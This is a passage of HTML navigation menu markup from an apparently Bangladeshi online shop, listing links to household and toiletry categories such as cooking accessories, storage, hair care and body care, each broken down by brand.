class="level2 nav-2-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/comfy.html" ><span>COMFY</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories.html" ><span>COOKING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/tilak.html" ><span>TILAK</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/fahim.html" ><span>FAHIM</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/national.html" ><span>NATIONAL</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/hamko.html" ><span>HAMKO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/glade.html" ><span>GLADE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/apex.html" ><span>APEX</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-3-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/lacys.html" ><span>LACYS</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories.html" ><span>DINING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/kiwi.html" ><span>KIWI</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/tramontina.html" ><span>TRAMONTINA</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/italiano.html" ><span>ITALIANO</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-4-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/rfl.html" ><span>RFL</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/storage.html" ><span>STORAGE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/ocean.html" ><span>OCEAN</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/lacys.html" ><span>LACYS</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/regal.html" ><span>REGAL</span></a></li><li class="level2 nav-5-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/rfl.html" ><span>RFL</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item.html" ><span>DISPOSABLE ITEM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/rfl.html" ><span>RFL</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/toiletries.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/toiletries.png"></i> <span>TOILETRIES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues.html" ><span>TISSUES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/fay.html" ><span>FAY</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/femina.html" ><span>FEMINA</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/senora.html" ><span>SENORA</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/monalisa.html" ><span>MONALISA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/whisper.html" ><span>WHISPER</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/isabelle-dupont.html" ><span>ISABELLE DUPONT</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/sunmed.html" ><span>SUNMED</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/glory.html" ><span>GLORY</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/relax.html" ><span>RELAX</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/safe.html" ><span>SAFE</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/hakkani.html" ><span>HAKKANI</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/freshmaker.html" ><span>FRESHMAKER</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/aspire.html" ><span>ASPIRE</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/viva.html" ><span>VIVA</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/joya.html" ><span>JOYA</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/staysafe.html" ><span>STAYSAFE</span></a></li><li class="level2 nav-1-24 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/intimia.html" ><span>INTIMIA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care.html" ><span>HAIR CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/marlen.html" ><span>MARLEN</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sunsilk.html" ><span>SUNSILK</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nihar.html" ><span>NIHAR</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/jui.html" ><span>JUI</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/revive.html" ><span>REVIVE</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/pantene.html" ><span>PANTENE</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/head-shoulders.html" ><span>HEAD &amp; SHOULDERS</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clear.html" ><span>CLEAR</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/livon.html" ><span>LIVON</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/set-wet.html" ><span>SET WET</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nehar.html" ><span>NEHAR</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bells.html" ><span>BELLS</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/wells.html" ><span>WELLS</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hair-care.html" ><span>HAIR &amp; CARE</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/select-plus.html" ><span>SELECT PLUS</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/span-olive.html" ><span>SPAN OLIVE</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/loreal.html" ><span>LOREAL</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/mariati.html" ><span>MARIATI</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/tresemme.html" ><span>TRESEMME</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/pure.html" ><span>PURE</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/brylcreem.html" ><span>BRYLCREEM</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-2-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/colorbar.html" ><span>COLORBAR</span></a></li><li class="level2 nav-2-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/lolane.html" ><span>LOLANE</span></a></li><li class="level2 nav-2-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/caring.html" ><span>CARING</span></a></li><li class="level2 nav-2-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/batiste.html" ><span>BATISTE</span></a></li><li class="level2 nav-2-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/gatsby.html" ><span>GATSBY</span></a></li><li class="level2 nav-2-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/just-for-men.html" ><span>JUST FOR MEN</span></a></li><li class="level2 nav-2-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/revlon.html" ><span>REVLON</span></a></li><li class="level2 nav-2-50 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bigen.html" ><span>BIGEN</span></a></li><li class="level2 nav-2-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sewha.html" ><span>SEWHA</span></a></li><li class="level2 nav-2-52 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/veet.html" ><span>VEET</span></a></li><li class="level2 nav-2-53 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-2-54 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-2-55 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/beauty-formulas.html" ><span>BEAUTY FORMULAS</span></a></li><li class="level2 nav-2-56 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bigen-mens.html" ><span>BIGEN MENS</span></a></li><li class="level2 nav-2-57 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nair.html" ><span>NAIR</span></a></li><li class="level2 nav-2-58 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/navratna.html" ><span>NAVRATNA</span></a></li><li class="level2 nav-2-59 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/aishu.html" ><span>AISHU</span></a></li><li class="level2 nav-2-60 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/matrix.html" ><span>MATRIX</span></a></li><li class="level2 nav-2-61 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/zafran.html" ><span>ZAFRAN</span></a></li><li class="level2 nav-2-62 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/anmol-kali.html" ><span>ANMOL KALI</span></a></li><li class="level2 nav-2-63 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sesa.html" ><span>SESA</span></a></li><li class="level2 nav-2-64 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ceylon.html" ><span>CEYLON</span></a></li><li class="level2 nav-2-65 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clinic-plus.html" ><span>CLINIC PLUS</span></a></li><li class="level2 nav-2-66 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/english.html" ><span>ENGLISH</span></a></li><li class="level2 nav-2-67 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/streax.html" ><span>STREAX</span></a></li><li class="level2 nav-2-68 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ogx.html" ><span>OGX</span></a></li><li class="level2 nav-2-69 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hair-code.html" ><span>HAIR CODE</span></a></li><li class="level2 nav-2-70 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-2-71 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-2-72 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-2-73 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/cavotin.html" ><span>CAVOTIN</span></a></li><li class="level2 nav-2-74 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/maya.html" ><span>MAYA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care.html" ><span>SHAVING CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/gillette.html" ><span>GILLETTE</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/genstar.html" ><span>GENSTAR</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/ice-cool.html" ><span>ICE COOL</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/kool.html" ><span>KOOL</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/schick.html" ><span>SCHICK</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/kemei.html" ><span>KEMEI</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/paco-rabanne.html" ><span>PACO RABANNE</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/denim.html" ><span>DENIM</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/brut.html" ><span>BRUT</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-3-14 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads.html" ><span>COTTON BALL &amp; PADS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/fay.html" ><span>FAY</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/wee-baby.html" ><span>WEE BABY</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care.html" ><span>BODY CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/revive.html" ><span>REVIVE</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ice-cool.html" ><span>ICE COOL</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/kool.html" ><span>KOOL</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/camay.html" ><span>CAMAY</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fair-lovely.html" ><span>FAIR &amp; LOVELY</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lux.html" ><span>LUX</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/beautina.html" ><span>BEAUTINA</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ponds.html" ><span>PONDS</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/pears.html" ><span>PEARS</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/enchanteur.html" ><span>ENCHANTEUR</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/creation-lamis.html" ><span>CREATION LAMIS</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rasasi.html" ><span>RASASI</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/sapil.html" ><span>SAPIL</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/nautica.html" ><span>NAUTICA</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/signature-collection.html" ><span>SIGNATURE COLLECTION</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/gucci.html" ><span>GUCCI</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dunhill.html" ><span>DUNHILL</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hugo-boss.html" ><span>HUGO BOSS</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/laikou.html" ><span>LAIKOU</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/drmeinaier.html" ><span>DRMEINAIER</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/shirley-may.html" ><span>SHIRLEY MAY</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/axe.html" ><span>AXE</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hot-ice.html" ><span>HOT ICE</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jovan.html" ><span>JOVAN</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jood.html" ><span>JOOD</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/set-wet.html" ><span>SET WET</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/english-blazer.html" ><span>ENGLISH BLAZER</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/colour-me.html" ><span>COLOUR ME</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/loreal.html" ><span>LOREAL</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/playboy.html" ><span>PLAYBOY</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rs.html" ><span>RS</span></a></li><li class="level2 nav-5-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rexona.html" ><span>REXONA</span></a></li><li class="level2 nav-5-50 